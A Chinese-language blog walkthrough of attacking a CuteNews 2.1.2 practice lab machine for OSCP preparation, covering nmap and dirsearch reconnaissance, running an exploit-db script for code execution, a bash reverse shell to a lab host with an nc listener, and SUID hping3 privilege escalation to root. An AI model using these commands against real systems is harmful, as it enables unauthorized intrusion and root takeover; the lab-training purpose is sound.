OSCP-CuteNews靶机攻防

因为oscp认证 是kali自己的 官方要求使用kali系列进行考试,所以要熟悉这玩意,像msf这种自动化的框架好像还不能使用,限制某些工具。信息收集虚拟机上仅主机网络扫描 2022-7-22 05:25:20 Author: 轩公子谈技术(查看原文) 阅读量:37 收藏

因为oscp认证 是kali自己的 官方要求使用kali系列进行考试,所以要熟悉这玩意,像msf这种自动化的框架好像还不能使用,限制某些工具。信息收集虚拟机上仅主机网络扫描 2022-7-22 05:25:20 Author: 轩公子谈技术(查看原文) 阅读量:37 收藏

因为oscp认证 是kali自己的 官方要求使用kali系列进行考试,所以要熟悉这玩意,像msf这种自动化的框架好像还不能使用,限制某些工具。

信息收集

虚拟机上仅主机网络

扫描 192.168.56.0/24

# 快速探测存活主机nmap -sP 192.168.56.0/24# 快速扫描端口nmap -sV 192.168.56.3 -p1-65535

发现了 80 88 22端口

老样子,先访问80 88。

http://192.168.56.3/http://192.168.56.3:88/

一个是apache默认页面 另一个404

目录扫描

发现80端口存在文件

python dirsearch.py http://192.168.56.3/插件未识别出框架

但是下面的power by 存在网站指纹

根据cmd指纹,搜索历史漏洞

漏洞攻击

searchsploit CuteNews 2.1.2通过搜索引擎也可以获取exp 在github上

python /usr/share/exploitdb/exploits/php/webapps/48800.py报错了 查看源码 发现默认访问index.php不需要添加cutenews 所以url = f"{ip}/CuteNews/cdata/users/lines" 去掉所有的CuteNews

脚本帮忙注册了一个账号,然后获取了一个shell 但权限是www

反弹shell

kali监听nc -lvnp 8080shell执行echo 'bash -i >& /dev/tcp/192.168.56.4/8080 0&>1' |bash

常规思路的话 flag在root目录下,但现在权限较低,需要提权。也有可能普通用户一个flag root用户一个flag

权限提升



sudo -l 查看权限列表或者使用find提权

find / -perm -u=s -type f 2>/dev/null使用hping3 进行提权

# 先获取python的shell bash反弹的shell# 默认权限问题输入sudo 不会弹出密码框而是直接退出python3 -c "import pty;pty.spawn('/bin/sh')"

直接输入 hping3whoamiroot

获取flag

这是root用户的,那普通用户应该也会有

文章来源: http://mp.weixin.qq.com/s?__biz=MzU3MDg2NDI4OA==&mid=2247486422&idx=1&sn=c68b1b77cf50115dc86d6937e64b55cf&chksm=fce9ac19cb9e250f2339d06897df45b06ec072bd3d2a79fe635d1b1184f46509f2b0f113a0c3#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh